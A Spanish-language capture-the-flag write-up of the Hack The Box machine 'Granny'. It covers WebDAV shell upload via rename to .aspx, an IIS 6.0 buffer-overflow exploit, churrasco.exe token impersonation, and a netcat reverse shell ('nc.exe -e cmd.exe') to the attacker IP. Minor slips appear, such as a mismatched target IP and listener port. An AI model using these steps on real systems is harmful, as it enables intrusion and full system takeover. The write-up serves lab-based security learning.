HTB Granny
Resumen
 Granny es una máquina interesante en la que exploré una temática que pocas veces he tocado. Al principio, se observa un servidor web de IIS en su versión 6.0. Este servidor permite realizar un ataque de Buffer Overflow, lo que podría conceder acceso mediante algún exploit. Sin embargo, esto es debido a que la máquina es algo antigua, por lo que este no es el camino intencionado.
Granny es una máquina interesante en la que exploré una temática que pocas veces he tocado. Al principio, se observa un servidor web de IIS en su versión 6.0. Este servidor permite realizar un ataque de Buffer Overflow, lo que podría conceder acceso mediante algún exploit. Sin embargo, esto es debido a que la máquina es algo antigua, por lo que este no es el camino intencionado.
Por otro lado, dentro del puerto 80, se encuentra un servidor webdav que permite realizar acciones interesantes, como subir archivos. Pero no se permite que estos archivos contengan la extensión aspx, comúnmente interpretada por el servidor. Por lo tanto, se puede subir un archivo permitido y luego cambiarle la extensión una vez dentro. Ahora solo sería necesario buscarlo y ejecutarlo dentro del servidor para obtener una shell reversa.
Con esta shell reversa, se pueden revisar los permisos con los que cuenta el usuario dentro del sistema. Se observa que tiene los permisos seImpersonatePrivilege, lo que le permite realizar acciones como otro usuario. Gracias a esto, se intenta utilizar JuicyPotato y PetitPotato, pero no funcionan. Al revisar la máquina, se descubre que el procesador es de 32 bits, por lo que es necesario utilizar versiones de estas herramientas compatibles con arquitectura x86. Ahí es cuando entra en juego churrasco.exe, que permite ejecutar comandos como NT. Ahora solo sería necesario subir una versión de nc compatible o crear un binario con msfvenom, y con esto se puede obtener una shell reversa con máximos privilegios dentro de este equipo.
Reconocimiento
Se realiza un ping para verificar si se cuenta con conectividad dentro de la máquina.
1
2
3
4
5
6
7
8
ping 10.10.10.15 -c 1
PING 10.10.10.15 (10.10.10.15) 56(84) bytes of data.
64 bytes from 10.10.10.15: icmp_seq=1 ttl=127 time=167 ms
--- 10.10.10.15 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 167.331/167.331/167.331/0.000 ms
Escaneo de Puertos
Se puede realizar un escaneo de puertos con nmap para identificar qué puertos están abiertos en la máquina y luego investigar más sobre ellos.
1
2
3
4
5
6
7
nmap -p- --min-rate 2000 10.10.10.15 -Pn
Nmap scan report for 10.10.10.15 (10.10.10.15)
Host is up (0.17s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
Luego de descubrir que el puerto 80 está abierto, se puede realizar un escaneo más profundo para identificar qué tecnología se está utilizando.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
nmap -p80 -sVC --min-rate 2000 10.10.10.15 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-28 11:42 EST
Nmap scan report for 10.10.10.15 (10.10.10.15)
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
| http-webdav-scan:
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Server Date: Thu, 28 Dec 2023 16:43:05 GMT
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_ Server Type: Microsoft-IIS/6.0
|_http-title: Under Construction
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumeración
Se puede realizar una enumeración con WhatWeb para identificar las tecnologías que utiliza la web. Gracias a esto, se puede observar algo interesante.
1
2
3
whatweb http://10.10.10.15
http://10.10.10.15 [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/6.0], IP[10.10.10.15], Microsoft-IIS[6.0][Under Construction], MicrosoftOfficeWebServer[5.0_Pub], UncommonHeaders[microsoftofficewebserver], X-Powered-By[ASP.NET]
Dentro de la información obtenida, se observa que se trata de un servicio de IIS en su versión 6.0, pero no se obtiene más información al respecto.
Explotación
Para llevar a cabo la explotación, se pueden seguir dos enfoques: aprovechar la vulnerabilidad de la versión de IIS que permite obtener una shell reversa mediante un Buffer Overflow o utilizar el servidor WebDav para realizar una carga de archivos y conseguir así una shell reversa.
Buffer OverFlow
Al investigar en Internet sobre esa versión específica, lo primero que se encuentra es que está relacionada con un CVE que permite realizar un ataque de Buffer Overflow y obtener una shell reversa dentro del equipo.
Ahora, se puede utilizar el exploit de H3xL00m para aprovechar la vulnerabilidad del servicio.
Entonces, puedes clonar el repositorio y ejecutar el siguiente comando:
1
python2.7 ii6_reverse_shell.py IpServicio PueroServicio IpAtacante puertoEscucha
A continuación, es necesario ponerse a la escucha con Netcat para obtener la shell inversa:
1
nc -lvp 4444
A continuación, puede ejecutarlo de la siguiente manera:
1
python2.7 ii6_reverse_shell.py 10.10.10.14 80 10.10.14.17 4444
Y se ganá la shell revers.
1
2
3
4
5
6
7
nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.17] from 10.10.10.15 [10.10.10.15] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>
WebDav
Para intentar explotar el servidor webdav y subir un archivo, es necesario comprender que este facilita la subida y bajada de archivos, de manera similar a un servidor FTP. Con esto en mente, se pretende cargar en el servidor un archivo que pueda ejecutarse. Para servidores IIS, estos archivos suelen ser .asp o .aspx. Se puede utilizar davtest para probar qué archivos se pueden subir con el siguiente comando:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
davtest -url http://10.10.10.15
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.10.10.15
********************************************************
NOTE Random string for this session: fJFDtAyi3tknCLH
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH
********************************************************
Sending test files
PUT shtml FAIL
PUT cgi FAIL
PUT jsp SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.jsp
PUT html SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.html
PUT asp FAIL
PUT cfm SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.cfm
PUT jhtml SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.jhtml
PUT php SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.php
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.txt
PUT pl SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.pl
PUT aspx FAIL
********************************************************
Checking for test file execution
EXEC jsp FAIL
EXEC html SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.html
EXEC html FAIL
EXEC cfm FAIL
EXEC jhtml FAIL
EXEC php FAIL
EXEC txt SUCCEED: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.txt
EXEC txt FAIL
EXEC pl FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH
PUT File: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.jsp
PUT File: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.html
PUT File: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.cfm
PUT File: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.jhtml
PUT File: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.php
PUT File: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.txt
PUT File: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.pl
Executes: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.html
Executes: http://10.10.10.15/DavTestDir_fJFDtAyi3tknCLH/davtest_fJFDtAyi3tknCLH.txt
El protocolo WebDAV (Web-based Distributed Authoring and Versioning) está desarrollado por la IETF, es un protocolo que se encarga de permitirnos de forma sencilla guardar, editar, copiar, mover y compartir archivos desde servidores web.
Con esto se puede ver que el servidor no permite subir archivos .aspx, pero gracias a lo que se vio con nmap, se ve que está habilitada la opción para mover y cambiar el nombre. Por lo tanto, se puede subir un archivo .txt con la shell reversa y, una vez dentro, cambiarle el nombre. Para la shell reversa, se va a hacer uso del siguiente archivo; el cual será modificado para el caso.
1
2
3
4
5
6
7
cadaver http://10.10.10.15
dav:/> put shell.txt
Uploading shell.txt to `/shell.txt':
Progress: [=============================>] 100.0% of 15970 bytes succeeded.
dav:/> move shell.txt shell.aspx
Moving `/shell.txt' to `/shell.aspx': succeeded.
dav:/>
Se pone a la escucha en el puerto correspondiente con netcat.
1
nc -lvp 4444
Y se busca el recurso shell.aspx dentro del servidor web para que se ejecute y se obtenga la shell.
Y se obtiene el siguiente resultado:
1
2
3
4
5
6
7
8
9
10
11
nc -lvp 4444
listening on [any] 4444 ...
10.10.10.15: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.15] 1030
Spawn Shell...
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
Escalada de Privilegio
Una vez dentro del equipo, se puede revisar con qué privilegios cuenta el usuario comprometido para intentar escalar de alguna manera. Y dentro de la información importante se puede ver que se cuenta con SeImpersonatePrivilege, por lo que se puede impersonar al usuario NT para poder ejecutar comandos como el mismo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAuditPrivilege Generate security audits Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
Pero teniendo en cuenta que la máquina es algo vieja, puede que cuente con un procesador de 32 bits. Y al revisarlo con systeminfo, se puede confirmar.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
systeminfo
systeminfo
Host Name: GRANNY
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 12 Minutes, 49 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 742 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,286 MB
Page File: In Use: 184 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
Por lo que se puede comprobar montar un servidor SMB para que se puedan transferir los archivos a la máquina e incluso ejecutarlos sin necesidad de transferirlos. Esto se puede hacer con ayuda de impacket-smbserver con el siguiente comando:
1
2
3
4
5
6
7
8
9
10
impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Y ya una vez montado el servidor, se puede intentar listar el contenido del mismo para confirmar que ejecutó de forma adecuada.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
dir \\10.10.14.17\smbFolder
dir \\10.10.14.17\smbFolder
Volume in drive \\10.10.14.17\smbFolder has no label.
Volume Serial Number is ABCD-EFAA
Directory of \\10.10.14.17\smbFolder
12/27/2023 08:24 PM <DIR> .
12/28/2023 06:58 PM <DIR> ..
12/27/2023 04:25 AM 330 portsUDP
12/27/2023 04:25 AM 1,276 versions
12/27/2023 04:56 AM 12,313 ii6_reverse_shell.py
12/07/2021 01:35 AM 347,648 jugito.txt
12/27/2023 08:24 PM 31,232 churrasco.txt
12/27/2023 07:36 PM 38,616 nc.txt
12/27/2023 07:32 PM 1,400 cmd.txt
12/27/2023 07:30 PM 0 hola.exe
12/07/2021 07:47 AM 263,680 Juicy.Potato.x86.txt
12/27/2023 08:15 PM 15,970 shell.txt
12/27/2023 07:47 PM 1,194,496 PetitPotato.txt
12/27/2023 04:24 AM 338 ports
03/21/2023 08:51 AM 1,194,496 PetitPotato.exe
12/27/2023 07:32 PM 1,400 cmd.aspx
14 File(s) 3,111,387 bytes
2 Dir(s) 15,207,469,056 bytes free
Se intenta ejecutar el archivo de PetitPotato para probar si se puede abusar de la vulnerabilidad, pero lamentablemente se confirma que no es compatible con el equipo.
1
2
3
\\10.10.14.17\smbFolder\PetitPotato.exe
The image file \\10.10.14.17\smbFolder\PetitPotato.exe is valid, but is for a machine type other than the current machine.
Por lo que se puede hacer uso de una versión del mismo pero para arquitectura x86 llamado churrasco.exe, para abusar de la vulnerabilidad.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
\\10.10.14.17\smbFolder\churrasco.exe -d whoami
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system
Ahora se puede descargar una versión de Netcat compatible con el equipo y dejarlo dentro del servidor SMB para que se pueda ejecutar de forma remota y enviar una shell como el usuario de máximos privilegios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
\\10.10.14.17\smbFolder\churrasco.exe -d "\\10.10.14.17\smbFolder\nc.exe -e cmd.exe 10.10.14.17 5555"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
c:\windows\system32\inetsrv>
Solo hace falta ponerse a la escucha dentro del equipo atacante.
1
nc -lvp 1234
Y por arte de magia, se gana una shell de máximos privilegios dentro del equipo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\Documents and Settings>dir
dir
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Directory of C:\Documents and Settings
04/12/2017 09:19 PM <DIR> .
04/12/2017 09:19 PM <DIR> ..
04/12/2017 08:48 PM <DIR> Administrator
04/12/2017 04:03 PM <DIR> All Users
04/12/2017 09:19 PM <DIR> Lakis
0 File(s) 0 bytes
5 Dir(s) 1,324,064,768 bytes free
C:\Documents and Settings>whoami
whoami
nt authority\system